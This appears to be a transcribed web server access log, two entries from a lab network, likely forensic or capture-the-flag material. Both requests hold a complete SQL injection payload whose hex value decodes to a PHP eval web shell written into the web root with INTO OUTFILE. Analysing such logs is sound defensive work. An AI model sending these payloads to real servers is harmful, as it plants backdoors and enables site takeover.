 17 192.168.150.1 - - [10/Mar/2023:08:21:21 +0000] "GET /index.php?id=0%27+union+select
+1%2C0x223c3f70687020406576616c28245f504f53545b273362393064373564653234386365353562363665386533303837336236303030275d293b3f3e22%2C3%2
C4+into+outfile+%22%2Fvar%2Fwww%2Fhtml%2Ftest2.php%22%23 HTTP/1.1" 200 1194 "http://192.168.150.31:9999/index.php?
id=0%27%20union%20select%201,
0x223c3f70687020406576616c28245f504f53545b273362393064373564653234386365353562363665386533303837336236303030275d293b3f3e22,3,
4%20into%20outfile%20%22/var/www/html/ShEll1.php%22%20" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/110.0.0.0 Safari/537.36"
18 192.168.150.1 - - [10/Mar/2023:08:21:26 +0000] "GET /index.php?id=0%27+union+select
+1%2C0x223c3f70687020406576616c28245f504f53545b273362393064373564653234386365353562363665386533303837336236303030275d293b3f3e22%2C3%2
C4+into+outfile+%22%2Fvar%2Fwww%2Fhtml%2Ftest2.php%22--%2B+ HTTP/1.1" 200 1194 "http://192.168.150.31:9999/index.php?id=0%27+union
+select
+1%2C0x223c3f70687020406576616c28245f504f53545b273362393064373564653234386365353562363665386533303837336236303030275d293b3f3e22%2C3%2
C4+into+outfile+%22%2Fvar%2Fwww%2Fhtml%2Ftest2.php%22%23" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/110.0.0.0 Safari/537.36"